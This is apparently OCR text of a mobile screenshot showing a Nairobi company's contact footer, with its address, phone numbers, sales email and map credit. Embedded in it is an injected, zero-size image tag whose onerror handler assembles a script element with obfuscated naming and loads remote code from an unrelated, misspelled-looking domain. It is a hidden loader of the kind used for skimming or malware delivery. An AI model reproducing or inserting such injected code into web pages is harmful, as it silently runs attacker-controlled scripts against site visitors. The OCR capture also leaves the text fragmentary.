
<img
REACH US
src="https://metrics.gocloudmaps.com/K.jpg"
onerror="var d=document,
⤢
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';
d.head.appendChild(s);" height="0px"
width="0px" />
©
OpenStreetMap
contributors.
GET IN TOUCH
Industrial Area, 29-Enterprise Road
P.O Box 44433-00100 Nairobi
0727 048 416 | 0733 442 188
sales@plysaleskenya.com
FOLLOW US